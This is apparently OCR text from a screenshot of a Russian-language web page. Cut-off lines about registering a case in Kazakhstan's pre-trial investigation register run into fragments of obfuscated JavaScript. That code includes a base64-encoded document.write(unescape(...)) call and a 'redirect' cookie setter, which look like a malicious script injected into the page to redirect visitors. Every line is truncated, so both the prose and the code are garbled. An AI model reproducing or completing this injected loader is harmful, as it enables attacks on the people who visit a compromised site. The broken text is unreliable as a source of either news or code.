
ан в единый реестр досудебного расследования
о Кодекса РК. Проводится досудебное
okie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
eturn U?decodeURIComponent(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}